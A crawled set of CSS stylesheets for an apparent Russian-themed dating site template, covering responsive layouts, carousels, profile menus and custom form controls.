		max-width:724px;
	}
	.box h3{margin:0 0 43px;}
	.box-holder{margin:0 0 52px;}
	.box-holder img {
		float: left;
		margin: 4px 23px 0 0;
		width:22.5%;
	}
	.box-frame{
		height:1%;
		overflow:hidden;
	}
	.gallery{
		margin:0 0 78px;
		padding:69px 0 67px;
	}
	.carousel {
		margin:0 23px;
		max-width:none;
	}
	.carousel .mask .slide {
		float: left;
		max-width: 560px;
	}
	.slide-image {
		display: block;
		float: none;
		margin: 6px 0 10px;
		overflow: hidden;
		width: 100%;
	}
	.slide-image img {
		display: block;
		float: none;
		margin: 0 auto;
		width: auto;
	}
	.gallery h2 {margin: 0 0 56px;}
	.block{
		margin: 0 auto 36px;
		max-width:724px;
		overflow: hidden;
	}
	.block-holder ul{
		height:1%;
		overflow:hidden;
	}
	.newsletter {
		margin: 0 6px 45px;
		padding: 20px 13px 24px;
	}
	.newsletter-box input{
		margin:0 90px 0 0;
		width:410px;
	}
	.blog {
		margin: 0 130px 62px;
		max-width:none;
	}
	.blog h3{margin:0 0 42px;}
	.blog ul li {
		float:none;
		display:block;
		margin: 0 0 30px 0;
		width:100%;
		overflow:hidden;
	}
	.blog ul li img, 
	.blog ul li.blog-area img {
		float: left;
		margin:0 86px 0 0;
		width:224px;
	}
	.blog ul li div, 
	.blog ul li.blog-area div{padding:5px 0 0;}
	.columns{
		margin: 0 120px 55px;
		max-width:none;
	}
	.columns-holder{
		margin:0 0 0 -10px;
		text-align:center;
	}
	.column{
		margin:0 0 0 10px;
		width:225px;
		float:none;
		display:inline-block;
	}
	.column img{width:100%;}
	#footer{margin:0 7px;}
	.accordion li{
		font-size:24px;
		line-height:78px;
		border-bottom:1px solid #414141;
	}
	.accordion li:last-child{border:none;}
	.accordion a{
		display:block;
		padding:0 105px;
		color:#fff;
		text-decoration:none;
	}.accordion a:hover{text-decoration:underline;}
	.accordion ul a{padding:0 150px;}
	.accordion ul a:hover{
		background:#99383b;
		text-decoration:none;
	}
	.newsletter-holder{
		margin:0 auto;
		max-width:724px;
		padding:0;
	}
	.news-holder div{
		margin:0 0 10px;
		float:none;
	}
	.news-holder img{
		display:block;
		margin:0 0 10px;
		width:100%;
	}
	.nav{margin:25px 0;}

	.main_page--header_form--wrapper {
		display: none;
	}
}


@media only screen and (min-width:0px) and (max-width:767px){
	.panel-holder{
		padding:0 12px;
		max-width:none;
	}
	.main_page--header_form--wrapper {
		display: none;
	}
	.social{margin:2px 0 0 2px;}
	.lang{margin:4px 0 0 14px;}
	.panel-holder strong {
		float:left;
		font:14px/24px Arial,Helvetica,sans-serif;
		letter-spacing:0;
	}
	#nav{display:none;}
	#header{margin:0;}
	.area-holder{
		padding:0 12px;
		max-width:none;
	}
	.mobile_hidden {
		display: none !important;
	}
	.flexbox{
		float:right;
		display:inline;
	}
	.flexbox .open{
		display:block;
		background:url(../images/bg-open.png) no-repeat center center;
		height:25px;
		width:24px;
		-webkit-background-size: contain;
		background-size: contain;
		text-indent:-9999px;
		overflow:hidden;
	}
	.popup-holder{position:relative;}
	.popup-holder .popup{
		display:none;
		position:fixed;
		top:5%;
		border-radius:10px;
		right:5%;
		width:90%;
		padding:37px 0 20px;
		background:rgba(40, 40, 40, 0.8);
		z-index:9999;
		min-width:0;
	}
	.popup-panel{
		margin:0 0 45px;
		padding:0 43px;
		overflow:hidden;
		height:1%;
	}
	.close{
		float:right;
		background:url(../images/bg-close.png) no-repeat;
		height:36px;
		width:38px;
		text-indent:-9999px;
		overflow:hidden;
	}
	.area {
		margin:0;
		padding:1px 0 12px;
	}
	.logo{
		margin:0 0 0 90px;
		background:url(../images/logo-mob.png) no-repeat;
		height:43px;
		width:275px;
	}
	.area-box {
		float:none;
		margin:0;
		min-width:100%;
		padding:11px 0 0;
	}
	.area-frame{margin:0 0 10px;}
	.area-frame:after{
		display:block;
		clear:both;
		content:"";
	}
	.area-box div ul{
		margin:0 ;
		width:100%;
		position:relative;
		top:auto;
		right:auto;
		text-align:center;
	}
	.area-box div ul li {
		float:none;
		display:block;
		margin:0 auto 15px !important;
		font-family: "ralewayregular";
		font-size: 16px;
		line-height: 38px;
		text-transform: uppercase;
		width:350px;
		max-width:350px;
		overflow:hidden;
	}
	.area-box div ul a{
		width:100%;
		padding:0;
		text-align:center;
	}
	.area-box strong {
		float:none;
		display:block;
		margin:0 auto;
		font-family: "ralewayregular";
		font-size: 20px;
		line-height:30px;
		margin: 0;
		min-height: 30px;
		padding: 0;
		text-align:center;
		background:none;
	}
	.area-box strong span{
		display:inline-block;
		padding:0 42px;
		background:url(../images/ico-like.png) no-repeat 0 4px;
	}
	.area-box div{margin:0 0 21px;}
	.present {
		margin: 0 0 34px;
		padding: 40px 0 20px;
	}
	.present-holder {max-width: 724px;}
	.present ul{margin: 0 -12px;}
	.present ul li {
		display: inline-block;
		margin: 0 12px 20px;
		min-height:188px;
		padding: 9px 8px 15px;
		width:146px;
	}
	.present ul li img{
		margin:0 auto 6px;
		width:145px;
	}
	.present ul li strong {
		font-size: 12px;
		line-height: 14px;
	}
	.present ul li span {
		font-size: 10px;
		line-height: 12px;
	}
	.box{
		margin: 0 auto 36px;
		padding:0 12px;
		max-width:none;
		font-size:16px;
		line-height:26px;
	}
	.box h2 {
		font-size: 30px;
		line-height: 32px;
	}
	.box h3{
		margin:0 0 43px;
		font-size:18px;
		line-height:20px;
	}
	
	.box-holder em {
		font-size: 15px;
		line-height: 16px;
	}
	.box-holder{margin:0 0 52px;}
	.box-holder img {
		float: left;
		margin: 4px 23px 0 0;
		width:22.5%;
	}
	.box-frame{height:1%;}
	.gallery{
		margin:0 0 28px;
		padding:29px 0 37px;
	}
	.gallery h2 {
		font-size: 30px;
		line-height: 32px;
		margin: 0 0 44px;
	}
	.carousel {
		margin:0 12px;
		max-width:none;
	}
	.carousel .mask {margin: 0 64px;}
	.gallery h2 {margin: 0 0 56px;}
	.slide-image {
		float:none;
		display:block;
		margin:0 auto 10px;
		width: 50%;
	}
	.slide-text {
		font-size: 15px;
		line-height:20px;
	}
	.slide-text strong {text-align:center;}
	.slide-text a{
		font-size:15px;
		line-height:16px;
	}
	.block{
		margin: 0 auto 36px;
		padding:0 12px;
		max-width:none;
		overflow: hidden;
	}
	.block h2{
		font-size:30px;
		line-height:32px;
	}
	.block h3{
		margin:0 0 20px;
		font-size:20px;
		line-height:24px;
	}
	.block-box{
		float:none;
		display:block;
		margin:0 auto 20px;
	}
	.block-holder ul{
		height:1%;
		overflow:hidden;
	}
	.block-holder ul li{
		font-size:16px;
		line-height:18px;
	}
	.newsletter {
		margin: 0 6px 25px;
		padding: 20px 13px 24px;
	}
	.newsletter-box input{
		margin:0 0 10px;
		width:350px;
	}
	.blog{
		margin: 0 0 32px;
		padding:0 12px;
		max-width:none;
	}
	.blog h2{
		margin:0 0 4px;
		font-size:30px;
		line-height:32px;
	}
	.blog h3{
		margin:0 0 12px;
		font-size:20px;
		line-height:22px;
	}
	.blog ul {
		margin: 0;
		width: 100%;
	}
	.blog ul li {
		float:none;
		display:block;
		margin: 0 0 30px;
		width:100%;
		overflow:hidden;
	}
	.blog ul li img, 
	.blog ul li.blog-area img {
		float: left;
		margin:0 10px 0 0;
		width:190px;
	}
	.blog ul li div, 
	.blog ul li.blog-area div{
		padding:5px 0 0;
		font-size:14px;
		line-height:18px;
	}
	.columns{
		margin: 0 0 35px;
		padding:0 12px;
		max-width:none;
	}
	.columns h2{
		margin:0 0 6px;
		font-size:30px;
		line-height:32px;
	}
	.columns h3{
		margin:0 0 26px;
		font-size:20px;
		line-height:22px;
	}
	.columns-holder{
		margin:0;
		text-align:center;
	}
	.column{
		margin:0 0 10px;
		width:100%;
		float:none;
		display:inline-block;
	}
	.column p, 
	.column a.more{display:none;}
	.columns h4 {
		font-size: 16px;
		line-height: 20px;
		margin: 0 0 14px;
		text-align:left;
	}
	.column img{width:100%;}
	#footer{margin:0 7px;}
	.footer-columns {
		margin: 0 0 13px;
		padding: 0 0 0 40px;
		width: 120%;
	}
	.footer-column {
		float: left;
		margin: 0 50px 0 0;
		width: 40%;
	}
	.accordion li{
		font-size:20px;
		line-height:48px;
		border-bottom:1px solid #414141;
	}
	.accordion li:last-child{border:none;}
	.accordion a{
		display:block;
		padding:0 55px;
		color:#fff;
		text-decoration:none;
	}.accordion a:hover{text-decoration:underline;}
	.accordion ul a{padding:0 70px;}
	.accordion ul a:hover{
		background:#99383b;
		text-decoration:none;
	}
	#content{
		float:none;
		width:100%;
		margin:0 0 20px;
	}
	.news h3{
		min-height:0;
		font-size:22px;
		line-height:26px;
	}
	.news-holder div{
		float:none;
		margin:0 0 10px;
	}
	.news-holder div em{
		font-size:42px;
		line-height:44px;
	}
	.news-holder img{
		float:none;
		display:block;
		width:100%;
		margin:0 0 10px;
	}
	.nav{margin:15px 0;}
	.anketa{padding:0 10px;}
	.anketa-box{
		float:none;
		margin:0 0 20px;
		width:100%;
		overflow:hidden;
	}
	.anketa-box img{
		display:block;
		margin:0 auto 10px;
	}
}


/* Added by Denis Son (www.webdebug.ru) */

/* Users carousel*/
.users_carousel_wrapper {
margin:0 0 20px;
background:#e5e4e4;
padding:48px 0 40px;
}
.users_carousel_inner {
margin:0 auto;
max-width:1000px;
}
.users_carousel:after{
display:block;
clear:both;
content:"";
}
.users_carousel .item{
display:inline-block;
vertical-align:top;
margin:0;
padding:11px 10px 18px 10px;
width:176px!important;
background:#fff;
text-align:center;
height:220px;
}
.users_carousel .item a {
background-position:center center;
background-repeat:no-repeat;
background-size:cover;
height:189px;
display:block;
outline:0;
text-decoration:none;
}
.users_carousel .item a.nophoto {
background-image:url("../images/nophoto.png");
}
.users_carousel .item img{
display:block;
margin:0 auto 8px;
}
.users_carousel .item strong{
display:block;
font-size:15px;
line-height:16px;
font-weight:bold;
text-transform:uppercase;
color:#db3a3f;
padding-top:6px;
}
.users_carousel .item strong a{
text-decoration:none;
color:#db3a3f;
height:16px;
line-height:16px;
overflow:hidden;
}
.users_carousel .item strong a:hover{text-decoration:underline;}
.users_carousel .item span{
display:block;
font-size:12px;
line-height:14px;
font-family:'ralewaysemibold';
color:#000;
}

/* Services list */
.services_list {background:#e3e0db; color:#999; font-size:35px; font-weight:300; line-height:36px; margin:0 0 64px; overflow:hidden; padding:69px 0; text-align:center;}
	.services_list h2 {margin-bottom:25px; font-size: 35px; text-align: left; max-width: 1000px; margin-left: auto;margin-right: auto; font-weight: 600;
		-webkit-box-sizing: border-box;	
		-moz-box-sizing: border-box;	
		box-sizing: border-box;
		padding-left: 515px;
		color: #131846;
	}
	.services_list .services_list_inner {margin:0 auto; max-width:830px; position:relative; width:100%;}
		.services_list .items {position:relative;}
			.services_list .items .item {}
				.services_list .items .item .img {float:left; width:43%;}
					.services_list .items .item .img a {background-position:center center; background-repeat:no-repeat; background-size:cover; display:block; height:312px; max-width:100%; width:356px;}
				.services_list .items .item .txt {float:right; font-size:18px; font-weight:300; letter-spacing:0.2px; line-height:24px; overflow:hidden; text-align:left; width:48%;}
					.services_list .items .item .txt .name {color:#db3a3f; font-size:22px; font-weight:bold; height:24px; line-height:24px; margin:0 0 33px; text-transform:uppercase;}
					.services_list .items .item .txt .text {height:208px; line-height:26px; overflow:hidden;}
					.services_list .items .item .txt .more {margin-top:16px;}
						.services_list .items .item .txt .more a {color:#db3a3f; font-size:18px; line-height:20px; text-decoration:none;}
				.services_list .items .item:after {clear:both; display:block; height:0;}
	.services_list .bx-controls {}
		.services_list .bx-controls .bx-pager {left:52%; position:absolute; top:103%;}
			.services_list .bx-controls .bx-pager .bx-pager-item {display:block; float:left; height:24px; margin-left:12px; overflow:hidden;}
			.services_list .bx-controls .bx-pager .bx-pager-item:first-child {margin-left:0;}
				.services_list .bx-controls .bx-pager .bx-pager-item a {background:#fff; color:#333; display:block; font-size:16px; height:24px; line-height:24px; outline:0; overflow:hidden; text-align:center; text-decoration:none; width:24px; -moz-border-radius:24px; -webkit-border-radius:24px; border-radius:24px; -moz-transition:0.2s; -webkit-transition:0.2s; -o-transition:0.2s; -ms-transition:0.2s; transition:0.2s;}
				.services_list .bx-controls .bx-pager .bx-pager-item a.active, .services_list .bx-controls .bx-pager .bx-pager-item a:hover {background:#da3c3d;}
		.services_list .bx-controls .bx-controls-direction {}
			.services_list .bx-controls .bx-controls-direction a {height:107px; margin-top:-53px; overflow:hidden; position:absolute; text-indent:-10000px; top:50%; width:54px; z-index:5;}
			.services_list .bx-controls .bx-controls-direction a.bx-prev {background:url("../images/btn-prev.png") no-repeat; left:-84px;}
			.services_list .bx-controls .bx-controls-direction a.bx-next {background:url("../images/btn-next.png") no-repeat; right:-84px;}

@media screen and (max-width: 720px) {
	.services_list .items .item .img a {height:200px; margin-top:56px;}
	.services_list .bx-controls .bx-controls-direction a {height:54px; width:107px;}
	.services_list .bx-controls .bx-controls-direction a.bx-prev {background:url("../images/btn-prev-vert.png") no-repeat; left:80px; top:30px}
	.services_list .bx-controls .bx-controls-direction a.bx-next {background:url("../images/btn-next-vert.png") no-repeat; left:80px; top:330px; right:auto;}
	.services_list .bx-controls .bx-pager {top:105%;}
	#header .panel {
		padding-bottom: 70px;
		position: relative;
	}

	#header .header_buttons {
		position: absolute;
		margin: 0;
		bottom: 10px;
		width: 100%;
		text-align: center;
	}
}

@media screen and (max-width: 720px) {
	.services_list {padding-top:30px;}
	.services_list h2 {margin-bottom:40px;}
	.services_list .items .item .txt .name {height:48px;}
	.services_list .bx-controls .bx-controls-direction a.bx-prev {background:url("../images/btn-prev-vert.png") no-repeat; left:54px; top:30px}
	.services_list .bx-controls .bx-controls-direction a.bx-next {background:url("../images/btn-next-vert.png") no-repeat; left:54px; top:330px; right:auto;}
	.services_list .bx-controls .bx-pager .bx-pager-item {margin-left:4px;}
}








.news img {
	margin-right: 15px;
}


/**
 *	Only for rusdarling.com
 */
html.rusdarling .columns h2,
html.rusdarling .columns h3,
html.rusdarling .blog h2,
html.rusdarling .blog h3,
html.rusdarling .block h2,
html.rusdarling .block h3,
html.rusdarling .services_list h2,
html.rusdarling .box h1,
html.rusdarling .box h2,
html.rusdarling .box h3,
html.rusdarling .promo-holder h2,
html.rusdarling .news h3,
html.rusdarling .news h2
	{color:#1374BA;}
html.rusdarling .newsletter-box input.btn-newsletter,
html.rusdarling .form-1 input.btn-form-1,
html.rusdarling .btn-select
	{background:#1374BA;}
html.rusdarling .block-box {background-image:url(../images/bg-block-box-blue.png);}
html.rusdarling .box h1 {padding:18px 0 4px;}

html.rusdarling #service-h1    {color:#db3a3f;}


.header_buttons .blue-btn, .blue-btn {
	color: #1374BA;
}
.header_buttons .blue-bt:hover, .blue-btn:hover {
	background: #1374BA;
	color: #fff;
}
.blue-text {
	color: #1374BA !important;
}


#content .select tr td:first-child {
	width: 30%;
}
#content .select {
	padding: 65px 45px;
}
#content .select input, #content .select textarea {
	width: 100%;
}
 #content .select textarea {
 	margin-top: 5px;
 	resize: vertical;
 }
 #content .select .btn-select {
 	float: right;
 	width: auto;
 }
.red_text {
  color: #db3a3f; }
.oro_text{color:#EDCD01;}

.red_btn {
  cursor: pointer;
  background: #db3a3f;
  border-radius: 3px;
  padding: 5px 5px;
  font-family: rwsb; }
  
.platinum_btn {
  cursor: pointer;
  background: #99D8E9;
  border-radius: 3px;
  padding: 5px 5px;
  font-weight:bold;
  font-family: rwsb; }  
  
.gold_btn {
  cursor: pointer;
  background: #DDA200;
  border-radius: 3px;
  padding: 5px 5px;
  font-weight:bold;
  font-family: rwsb; }   
.vip_btn {
  cursor: pointer;
  background: #FFCD00;
  color:#212121 !important;
  border-radius: 3px;
  padding: 5px 5px;
  font-weight:bold;
  font-family: rwsb; }  
 
.blog_link{margin-bottom:12px;border:0px solid red;}
.subscribe_link{margin-bottom:12px;border:0px solid red;}
.blog_link a{font-size:14px;} 
.right_link a {font-size:14px;} 

.message_number {

  padding-top: -16px !important;
  padding-bottom:12px !important;
  padding-left: 8px !important;
  padding-right: 8px !important;
  background: #db3a3f;
  font-size: 13px;
  border-radius: 50px;
  color: #fff;
  display: inline-block;
  height:14px !important;
  vertical-align: middle; }

  
  
.dib {
  display: inline-block;
  vertical-align: middle; }

.msg_menu {
  margin-right: 15px; padding-top:6px;}
  .msg_menu a {
    color: #fff; font-size:14px;
    text-decoration: none; }
  .msg_menu .icon {
    font-size: 24px; }

.left {
  float: left; }

.right {
  float: right; }

.header_menu{border:0px solid red;padding-top:12px;}  
  
.header_menu li {
  margin-right: 10px; }
  .header_menu li:last-child {
    margin-right: 0; }
.header_menu a {
  color: #fff;
  text-decoration: none; font-size:14px;}
  .header_menu a:hover {
    text-shadow: 0 0 2px #fff; }

.right_header_block {height:50px;border:0px solid red;padding-bottom:0px;}	
	
.right_header_block a {
  color: #fff;
  text-decoration: none; }
.right_header_block > .dib {
  margin-left: 15px; }

.red_text {
  color: #db3a3f; }
.oro_text{color:#EDCD01;}

.red_btn {
  cursor: pointer;
  background: #db3a3f;
  border-radius: 3px;
  padding: 5px 5px;
  font-family: rwsb; }
  
.platinum_btn {
  cursor: pointer;
  background: #99D8E9;
  border-radius: 3px;
  padding: 5px 5px;
  font-weight:bold;
  font-family: rwsb; }  
  
  
.vip_btn {
  cursor: pointer;
  background: #FFCD00;
  color:#212121 !important;
  border-radius: 3px;
  padding: 5px 5px;
  font-weight:bold;
  font-family: rwsb; }  
 


 
  .red_btn .imp {
    position: relative;
    top: -3px; }

.profile_info {
  position: relative; }
  .profile_info .avatar {
    font-size: 0;
    margin-right: 10px; }
    .profile_info .avatar img {
      border: 4px solid #fff;
      width: 38px;
      height: 38px; }
  .profile_info .profile_info_right {
    font-size: 12px;
    color: #db3a3f; }
  .profile_info .name {
    color: #fff;
    font-size: 14px; }
  .profile_info:hover .dd_menu {
    display: block; }
  .profile_info .dd_menu {
    position: absolute;
    display: none;
    padding-top: 10px;
    top: 100%;
    left: 50%;
    width: 200px;
    margin-left: -100px;
    z-index: 100;
    font-size: 12px; }
    .profile_info .dd_menu ul {
      background: #fff;
      border: 1px solid #ccc;
      border-radius: 3px;
      position: relative; }
      .profile_info .dd_menu ul:after, .profile_info .dd_menu ul:before {
        display: block;
        position: absolute;
        bottom: 100%;
        left: 50%;
        margin-left: -10px;
        content: "";
        border: 10px solid transparent;
        border-bottom: 10px solid #ccc; }
      .profile_info .dd_menu ul:after {
        border-bottom: 10px solid #fff;
        margin-bottom: -1px; }
    .profile_info .dd_menu li {
      border-bottom: 1px solid #ccc; }
      .profile_info .dd_menu li:last-child {
        border-bottom: none; }
    .profile_info .dd_menu a {
      color: #434A54;
      display: block;
      padding: 2px 15px; }
      .profile_info .dd_menu a:hover {
        background: #ccc; }
		
		
		

@media screen and (max-width: 999px) {
  .panel-holder {
    max-width: 1000px;
    padding: 0 10px; }

  .logo.page_profile {
    margin: 0; }

  .container {
    padding: 0 10px; } }
@media screen and (max-width: 850px) {
  .profile_page_anketa_area .anketa-box {
    width: auto; }

  .panel .left.left, .panel .right.left {
    padding-top: 10px; }

  .right_content_block, .right_notification {
    width: 70%; }

  .left_side {
    width: 28%; }

  .panel .logo.page_profile {
    width: 65px;
    height: 20px;
    background-size: auto 100%; }
  .panel .right_link, .panel .subscribe_link, .panel .blog_link {
    display: none; } }
@media screen and (max-width: 768px) {
  .girls.on_profile_page li {
    width: 48%;
    margin-right: 4%;
    margin-bottom: 15px; }
    .girls.on_profile_page li:nth-child(2n) {
      margin-right: 0; }

  .footer-columns {
    width: 100%; }

  #footer {
    margin: 0; } }
@media screen and (max-width: 700px) {
  .right_content_block, .right_notification {
    width: 60%; }

  .left_side {
    width: 38%; } }
	
	
@media screen and (max-width: 600px) {
  .right_content_block, .right_notification {
    width: 100%; }

  .left_side {
    width: 100%;
    margin-bottom: 20px; }

  .right_notification::after, .right_notification::before {
    border: 8px solid transparent;
    border-top: 8px solid #b8b8b8;
    right: auto;
    left: 50%;
    margin-left: -8px;
    top: 100%;
    margin-top: 0; }

  .right_notification::after {
    border-top: 8px solid #fff;
    margin-top: -1px; }

  .profile_videos_block li {
    width: 100%;
    margin: 0 0 15px 0; }

  .panel .left.left {
    padding-left: 50px;
    padding-top: 0; }

  .panel .right {
    float: none; }

  .panel {
    position: relative;}
#header .panel{padding-bottom:0px !important;height:60px !important}	
#header .panel.unauth {height:100px !important}	
	
/*
.panel_holder{height:60px;border:1px solid green;}	
.main_page_header{border:1px solid red;height:60px !important}	
.panel {border:1px dashed black;}*/	
	
  .profile_info.dib {
	  border:0px solid blue;
    position: absolute;
    top: 50%;
    height: 50px;
    width: 25px;
    margin: -25px 0 0;
    left: 10px; }
    .profile_info.dib .avatar {
      display: none; }

  .profile_info_right {
    font-size: 0;
    line-height: 0;
    letter-spacing: 0;
    height: 2px;
    background: #fff;
    width: 100%;
    position: absolute;
    top: 50%;
    left: 0;
    margin-top: -1px; }
    .profile_info_right .name, .profile_info_right p {
      font-size: 0; }
    .profile_info_right:after, .profile_info_right:before {
      position: absolute;
      top: 50%;
      width: 100%;
      height: 2px;
      background: #fff;
      left: 0;
      margin-top: -10px;
      display: block;
      content: ""; }
    .profile_info_right:after {
      margin-top: 8px; }

  .profile_info .dd_menu {
    left: 0;
    margin-left: 0; }
    .profile_info .dd_menu ul:after, .profile_info .dd_menu ul:before {
      left: 15px; }
    .profile_info .dd_menu .right {
      float: right; } }	
	  
div.content-article p{padding:12px 0px;}

i.white{color:white}
.footer-soc a i.soclink{margin-left:20px;font-size:1.6em !important}

.right_link a i.icon-logout-1{font-size:1.8em;}



--- FILE ---
content_type: text/css
request_url: https://tuyella.es/bitrix/templates/Chicasrusas/css/jcf.css
body_size: 4031
content:
/* custom checkbox styles */
.jcf-checkbox {
	float:left;
	vertical-align: middle;
	position: relative;
	overflow: hidden;
	cursor:pointer;
	background: #fff;
	border: 1px solid #ddd;
	margin: 0 17px 0 0;
	height: 20px;
	width: 20px;
	border-radius:4px;
}
.jcf-checkbox span{
	position:absolute;
	display:none;
	height:4px;
	width:8px;
	top:50%;
	left:50%;
	margin:-7px 0 0 -6px;
	border:3px solid #777;
	border-width:0 0 3px 3px;
	-moz-transform: rotate(-45deg);
	-ms-transform: rotate(-45deg);
	-webkit-transform: rotate(-45deg);
	transform: rotate(-45deg);
	-ms-filter: "progid:DXImageTransform.Microsoft.Matrix(M11=0.7071067811865483, M12=0.7071067811865467, M21=-0.7071067811865467, M22=0.7071067811865483, SizingMethod='auto expand')";
}
:root .jcf-checkbox span {margin:-4px 0 0 -5px;}
.jcf-checkbox input[type="checkbox"] {
	position: absolute;
	width: 100%;
	height: 100%;
	border: 0;
	margin: 0;
	left: 0;
	top: 0;
	cursor:pointer;
}
.jcf-checkbox.jcf-checked span{display:block;}
/* common custom form elements styles */
.jcf-disabled {background: #ddd !important;}
.form-1-holder .jcf-checkbox{
	margin:8px 17px 0 0;
	box-shadow:inset 0 0 2px #ddd;
}

/* custom select styles */
.jcf-select {
	float:left;
	vertical-align: top;
	position: relative;
	border: 1px solid #cecece;
	background: #fff;
	margin: 0 22px 0 0;
	min-width: 43px;
	height: 20px;
	cursor:pointer;
	border-radius:2px;
}
.wid-1 .jcf-select{min-width:100px;}
.wid-2 .jcf-select{min-width:50px;}
.wid-3 .jcf-select{min-width:50px;}
.wid-4 .jcf-select{min-width:50px;}
.wid-5 .jcf-select{min-width:115px;}
.wid-6 .jcf-select{min-width:150px;}
.wid-7 .jcf-select{min-width:100px;}
.wid-8 .jcf-select{min-width:150px;}
.wid-9 .jcf-select{min-width:100px;}
.wid-10 .jcf-select{min-width:50px;}
.wid-11 .jcf-select{min-width:50px;}
.wid-12 .jcf-select{min-width:200px;}

.jcf-select select {
	z-index: 1;
	left: 0;
	top: 0;
}

td .jcf-select{min-width:65px; margin-top: 6px;margin-right:3px;}

.jcf-select .jcf-select-text {
	text-overflow:ellipsis;
	white-space: nowrap;
	overflow: hidden;
	cursor: pointer;
	display: block;
	font:12px/20px 'Open Sans', Arial, Helvetica, sans-serif;
	margin: 0 25px 0 5px;
	text-align:center;
	color:#5a5a5a;
}
.jcf-select .jcf-select-opener {
	position: absolute;
	text-align: center;
	background:url(../images/button.jpg) no-repeat;
	width: 19px;
	bottom: 0;
	right: 0;
	top: 0;
}
body > .jcf-select-drop {
	position: absolute;
	margin: -1px 0 0;
	z-index: 9999;
}
body > .jcf-select-drop.jcf-drop-flipped {
	margin: 1px 0 0;
}
.jcf-select .jcf-select-drop {
	position: absolute;
	margin-top: 0px;
	z-index: 9999;
	top: 100%;
	left: -1px;
	right: -1px;
}
.jcf-select .jcf-drop-flipped {
	bottom: 100%;
	top: auto;
}
.jcf-select-drop .jcf-select-drop-content {
	border: 1px solid #f00;
}
/* multiple select styles */
.jcf-list-box {
	overflow: hidden;
	display: inline-block;
	border: 1px solid #b8c3c9;
	min-width: 200px;
	margin: 0 15px;
}
/* select options styles */
.jcf-list {
	display: inline-block;
	vertical-align: top;
	position: relative;
	background: #fff;
	line-height: 14px;
	font-size: 12px;
	width: 100%;
}
.jcf-list .jcf-list-content {
	vertical-align: top;
	display: inline-block;
	overflow: auto;
	width: 100%;
}
.jcf-list ul {
	list-style: none;
	padding: 0;
	margin: 0;
}
.jcf-list ul li {
	overflow: hidden;
	display: block;
}
.jcf-list .jcf-overflow {
	overflow: auto;
}
.jcf-list .jcf-option {
	white-space: nowrap;
	overflow: hidden;
	cursor: default;
	display: block;
	padding: 5px 9px;
	color: #656565;
	height: 1%;
}
.jcf-list .jcf-disabled {
	display:none;
	background: #fff !important;
	color: #aaa !important;
}
.jcf-select-drop .jcf-hover,
.jcf-list-box .jcf-selected {
	background: #e6e6e6;
	color: #000;
}
.jcf-list .jcf-optgroup-caption {
	white-space: nowrap;
	font-weight: bold;
	display: block;
	padding: 5px 9px;
	cursor: default;
	color: #000;
}
.jcf-list .jcf-optgroup .jcf-option {
	padding-left: 30px;
}
/* common custom form elements styles */
.jcf-disabled {background: #ddd !important;}
.jcf-focus, .jcf-focus * {border-color: #f00 !important;}

label.error{font-size:14px;font-weight:bold;}

--- FILE ---
content_type: text/css
request_url: https://tuyella.es/bitrix/templates/Chicasrusas/css/dev.css
body_size: 5446
content:
.h1-dev {
    font-weight: 700; 
    text-align: center; 
    margin-bottom: 15px;
}

.teble-dev tr {
    border-bottom-width: 1px; /* Толщина линии внизу */
    border-bottom-style: dotted; /* Стиль линии внизу */
    border-bottom-color: black; /* Цвет линии внизу */
}

.teble-dev td {
    padding: 5px 0 5px 0;
}

.smoll-text-div {
    font-size: 13px;
}

img.calendar-icon {
    margin: 0;
}

input.code {
    width: 75px;
}

input.phone {
    width: 135px;
}

td .jcf-select-children {
    min-width: 90px;
}

td .jcf-select-small{
    min-width: 60px;
}

td.select-dev {
    min-width: 200px;
}

#regform label.error {
    color: red;
    font-size: 13px;
}

#regform input.error{
    color: red;
    border: 1px solid red;
    margin-right: 22px;
}

.newsletter-box input.btn-newsletter{
    width: 250px;
}

.block-box-ru{
    background: rgba(0, 0, 0, 0) url("../images/heart_smoll.png") no-repeat scroll 0 0;
    color: #fff;
    float: right;
    height: 118px;
    margin: 0 0 0 -10px;
    overflow: hidden;
    padding: 50px 0 0 10px;
    text-align: center;
    width: 190px;
}

.form-1 input.btn-form-1{
    width: 100%;
}

.promo-holder {
    padding: 60px 10px;
}

.services_list .items .item .img a {
    background-position: top;
}

.input-text {
    border: 1px solid #cecece;
    font: 12px/18px "Open Sans",Arial,Helvetica,sans-serif;
    height: 20px;
    margin: 0 10px 0 0;
    padding: 1px 5px;
}

.profil-input {
    padding-bottom: 30px;
}

.b-selection-label br {
    display: none;
}
.b-selection-label label {
    display: inline-block;
    margin: 3px 1px;
    position: relative;
    cursor: pointer;
}
.td-block {
    display: block; 
}
.selection-title {
    padding: 15px 0;
}
.b-selection-label label input {
    opacity: 0;
    position: absolute;
} 
.label--span--checkbox {
    border: 2px solid #ccc;
    border-radius: 5px;
    padding: 5px 10px;
    display: inline-block;
    background: #fff;
}
input:checked + .label--span--checkbox {
    background: #fffba9;
    color: #1374BA;
}
.h2-title{
	font-size: 20px;
	font-weight: bold;
}
.right_content_block p span{
	font-weight: bold;
}
.anketa-holder-box .cutstring span{
	font-weight: initial;
}
.emptyFiles{
	display: none;
}
.emptyFiles p{
	color: #e20613;
}
.input_file {
 position: relative;
 margin: 0 0 10px 0;
}
.input_file input[type=file] {
 background: #131846 none repeat scroll 0 0;
border: medium none;
border-radius: 2px;
color: #fff;
cursor: pointer;
float: left;
font-size: 14px;
font-weight: 600;
line-height: 38px;
margin: 0 0 0 -10px;
padding: 0;
text-align: center;
vertical-align: middle;
width: 81px;
}
.input_file {
    position: relative;
    margin: 0 0 10px 0;
}

.input_file input[type=file] {
    opacity: 0;
    filter:progid:DXImageTransform.Microsoft.Alpha(opacity=0);
    position: relative;
    z-index: 2;
    cursor: pointer;
    height: 34px;
    width: 300px;
}

.fake_file {
    position: absolute;
    z-index: 1;
    top: 0;
    left: 0;
}

.fake_file input[type=button] {
    background: #131846 none repeat scroll 0 0;
border: medium none;
border-radius: 2px;
color: #fff;
cursor: pointer;
float: left;
font-size: 14px;
font-weight: 600;
line-height: 38px;
margin: 0 0 0 0px;
padding: 0 5px;
text-align: center;
vertical-align: middle;
//width: 81px;
}
.fake_file_input{
    height: 28px;
    border: 1px solid #ccc;
    border-radius: 4px;
    behavior: url(PIE.htc);
    position: relative;
    top: 2px;
    font-size: 20px;
    width: 210px;
}
.text_photo{
	float: left;
	margin: 0 15px;
}
.text_photo .inner{
	position: relative;
	margin: 15px 0;
	height: 200px;
	width: 190px;
	line-height: 20px;
	display: table;
	left: -20px;
}
.inner h2{
	display: table-cell;
	vertical-align: middle;
	font-weight: bold;
}
.photo-notification{
	color: #e20613;
	margin-bottom: 30px;
}
.avatar_wrap .thumb{
